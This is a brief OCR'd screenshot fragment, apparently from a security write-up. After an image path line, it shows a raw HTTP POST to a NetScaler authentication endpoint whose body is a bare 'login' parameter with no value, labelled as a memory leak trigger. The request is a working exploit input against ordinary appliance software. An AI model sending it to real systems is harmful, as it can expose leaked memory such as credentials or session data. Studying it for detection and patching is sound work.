
POST /p/u/doAuthentication.do HTTP/1.0
Host: <NetScaler-IP>
Content-Length: 5
Connection: keep-alive
login
(Note: the ‘login’ parameter is included without an ‘=’ or
value.) *
Memory Leak Trigger